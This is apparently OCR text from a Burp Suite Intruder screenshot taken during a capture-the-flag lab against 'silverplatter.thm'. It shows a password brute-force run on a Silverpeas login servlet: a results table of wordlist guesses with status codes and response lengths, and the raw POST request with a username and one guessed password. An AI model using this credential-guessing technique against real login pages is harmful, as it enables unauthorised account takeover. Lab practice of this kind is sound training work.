 4. Intruder attack of http://silverplatter.thm:8080
Attack
S
Results Positions
Capture filter: Capturing all items
Apply
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
9 adipiscing 302 238 904
10 you 302 248 858
11 for 302 223 817
12 aliquet 302 220 817
13 integer 302 250 817
14 faucibus 302 291 817
15 felis 302 237 817
16 Tyler 302 226 817
Request Response
Pretty Raw Hex
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: silverplatter.thm:8080
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://silverplatter.thm:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://silverplatter.thm:8080/silverpeas/defaultLogin.jsp
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=-LjItQ5ySlxCMoXbJ-GYgfZ2cfbRdz0BmM1l90TJ.ebabc79c6d2a
14 Connection: keep-alive
15
16 Login=scr1ptkiddy&Password=adipiscing&DomainId=0